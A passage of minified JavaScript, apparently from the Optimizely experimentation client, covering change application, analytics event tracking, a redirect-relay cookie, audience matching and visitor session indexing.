i=e(5839),r=e(4596),o=e(8421),a=e(8620),u=e(1014).v,c=e(8942),s=e(5037),f=e(29),l=e(4512),d=e(6693).Promise,v=e(7031),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(7838);e(1775).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},1775:function(n,t,e){var i=e(8666),r=e(5037).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},9919:function(n,t,e){var i=e(5839),r=e(4596),o=e(8421),a=e(8323),u=e(8942),c=e(7019),s=e(5037),f=e(1135),l=e(2740),d=e(3349),v=e(2586),h=e(5843),p=e(2268),g=e(29),m=e(7742),_=e(4512),w=(e(342),e(6693).Promise),y=e(3044),b=e(8714),E=e(3741),I=e(1206),A=e(7688),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),M=s.get("stores/pending_redirect"),x=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:G(x.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:G(n.visitorProfile)}}function B(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function G(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:x.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:x.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=M.isExpectingRedirect(),s=M.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:x.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=B(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:x.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8714:function(n,t,e){var i=e(5839),r=e(4596),o=e(3306),a=e(8421),u=e(5037),c=e(2740),s=e(29),f=e(4512),l=e(1206),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},8421:function(n,t,e){var i=e(2586);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},6863:function(n,t,e){var i=e(5839),r=e(8193),o=e(575),a=e(4512),u=e(393);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},1997:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},5275:function(n,t,e){var i=e(5839),r=e(1997),o=e(575).getFieldValue,a=e(6373);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},8323:function(n,t,e){var i=e(6302);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},8233:function(n,t,e){var i=e(5275).J,r=e(8942),o=e(1997),a=e(5275)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},6302:function(n,t,e){var i=e(5839),r=e(4596),o=e(3306),a=e(8942),u=e(3349),c=e(29),s=e(4512),f=e(8233),l=e(393),d=t,v=e(5275).J,h=e(1997),p=e(2740),g=e(5275)._,m=(f=e(8233),e(5037)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return 